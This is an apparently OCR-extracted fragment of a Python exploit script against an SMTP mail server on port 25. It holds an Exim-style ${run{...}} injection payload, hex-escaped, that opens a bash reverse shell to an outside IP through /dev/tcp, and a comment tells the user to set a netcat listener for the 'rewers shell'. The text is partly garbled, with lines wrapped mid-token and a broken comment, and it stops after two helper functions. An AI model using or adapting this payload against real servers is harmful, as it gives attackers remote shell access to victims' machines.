 import sys
import socket
import os
host = 'localhost'
ip = "127.0.0.1"
port = 25
user = "root"
bot = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
payload = "${run{\\x2fbin\\x2fbash\\x20-c\\x20\\x22bash\\x20-
i\\x20\\x3e\\x26\\x20\\x2fdev\\x2ftcp\\x2f190\\x2e115\\x2e18\\x2e11
5\\x2f5055\\x200\\x3e\\x261\\x22}}"
#  /bin/bash -c  "bash -i 0> /dev/tcp/   HOST   /   PORT     0>&"
HOST and PORT it's your own host with netcat listener for rewers
shell
def write(data):
    d = bytes(str(data).encode("ASCII"))
    bot.send(d + b"\n")
def re():
    r = bot.recv(2048).decode("utf-8")
    return r